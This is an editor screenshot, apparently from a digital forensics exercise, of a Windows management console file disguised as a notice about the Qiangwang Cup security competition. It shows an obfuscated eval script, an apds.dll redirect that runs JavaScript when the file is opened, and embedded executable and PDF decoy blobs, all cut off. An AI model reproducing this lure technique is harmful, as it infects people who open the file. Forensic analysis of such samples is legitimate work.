 D: > Downloads > master_of_dfir > 关于组织参加第八届“强网杯”全国网络安全挑战赛的通知（11月2日至3日举行线上赛） > 关于组织参加第八届“强网杯”全国网络安
35 <ScopeTree>
查找
41 <Nodes>
78 </Node>
79 </Nodes>
80 </ScopeTree>
81 <ConsoleTaskpads/>
82 <ViewSettingsCache/>
83 <ColumnSettingsCache/>
84
85 <StringTables>
86 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
87 <StringTable>
88 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
89 <Strings>
90 <String ID="1" Refs="1">Favorites</String>
91 <String ID="10" Refs="2">// Console Root
92 var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for%20%28i%3D0%3Bi%3Cu%2Ele
93 </String>
94 <String ID="23" Refs="2">Document</String>
95 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
96 <String ID="38" Refs="2">Main</String>
97 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeN
98 </Strings>
99 </StringTable>
100 </StringTables>
101 <BinaryStorage>
102 <Binary>AQAAABQAAAAAAAAAJgAAACcAAAA=</Binary>
103 <Binary>AQAAABQAAAAAAAAAFwAAABgAAAA=</Binary>
104 <Binary Name="CONSOLE_FILE_ICON_LARGE">SUwBAQEABAAEACAAIAD/////IQD//////////0JNNgAAAAAAAAA2AAAAKAAAAIAAAA
105 <Binary Name="CONSOLE_FILE_ICON_SMALL">SUwBAQEABAAEABAAEAD/////IQD//////////0JNNgAAAAAAAAA2AAAAKAAAAEAAAA
106 <Binary Name="CONSOLE_FILE_ICON_LARGE48x">SUwBAQEABAAEADAAMAD/////IQD//////////0JNNgAAAAAAAAA2AAAAKAAAAMA
107 <Binary Name="CONSOLE_TREE">JVBERi0xLjQKJaGzxdcKMSAwIG9iag0KPDwvVHlwZS9QYWdlcy9Db3VudCAxL0tpZHNbIDggMCBSI
108 <Binary Name="CONSOLE_MENU">TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
109 <Binary Name="CONSOLE_PANE">TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
110 </BinaryStorage>
111 </MMC_ConsoleFile>